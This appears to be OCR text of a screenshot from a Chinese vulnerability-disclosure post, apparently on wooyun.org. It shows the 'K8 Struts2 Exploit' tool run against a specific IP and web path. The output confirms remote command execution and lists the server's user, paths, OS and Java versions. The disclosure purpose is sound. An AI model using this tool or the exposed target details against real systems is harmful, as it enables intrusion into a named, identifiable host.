 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://219.141.242.62/huataiwechart/tmp/checkcodeClaim
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 20
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://219.141.242.62/huataiwechart/tmp/checkcodeClaim
Useage: S2-016
Whoami: bea
WebPath: /bea/apache-tomcat-6.0.30/webapps/huataiwechart/
Target: http://219.141.242.62/huataiwechart/tmp/checkcodeClaim
Useage: S2-005
Whoami: bea
WebPath: /bea/apache-tomcat-6.0.30/webapps/huataiwechart
OS.Name: Linux
OS.Version: 2.6.9-78.ELsmp
Java.Home: /bea/jdk1.6.0_39/jre
Java.Version: 1.6.0_39
OS.arch: amd64
User.Name: bea
User.Home: /bea
User.Dir: /bea/apache-tomcat-6.0.30/bin
Java.Class.Path: /bea/apache-tomcat-6.0.30/bin/bootstrap.jar
Java.IO.Tmpdir: /bea/apache-tomcat-6.0.30/temp
www.wooyun.org